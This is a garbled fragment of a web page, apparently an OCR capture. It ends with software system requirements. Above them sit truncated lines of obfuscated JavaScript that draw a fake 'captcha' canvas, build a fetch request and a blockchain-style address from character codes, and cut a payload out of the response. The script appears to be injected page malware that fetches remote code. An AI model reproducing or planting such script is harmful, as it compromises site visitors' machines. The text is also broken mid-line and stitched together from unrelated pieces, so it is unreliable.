
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB